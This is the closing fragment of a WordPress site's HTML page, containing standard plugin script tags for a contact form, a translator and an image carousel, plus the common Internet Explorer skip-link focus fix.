id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>